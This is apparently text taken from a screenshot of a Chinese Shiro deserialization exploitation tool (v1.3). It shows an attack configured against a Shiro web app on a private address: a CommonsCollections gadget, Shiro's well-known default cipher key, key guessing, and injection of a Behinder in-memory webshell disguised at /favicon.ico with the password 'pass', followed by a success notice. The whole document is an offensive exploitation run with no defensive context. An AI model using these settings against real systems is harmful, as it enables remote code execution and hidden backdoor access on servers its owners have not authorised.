 shiro反序列化漏洞综合利用工具 v1.3 j1anFen
Shiro综合攻击
目标地址 http://192.168.123.136:8080/shiro/ 框架选择 shiro 超时设置/s 10
gadget CommonsC... 回显方式 TomcatEcho shiro密钥 kPH+bIxk5D2deZiIxcaaaA== 批量密钥
command 仅猜解密钥 执行 清除缓存
注入内存马 冰蝎2_Tomcat 路径 /favicon.ico 密码 pass 执行注入
-------------------
注入成功请访问验证,如404则尝试拼接原有根目录:
http://192.168.123.136:8080/favicon.ico
ps: 马儿默认配置
-------------------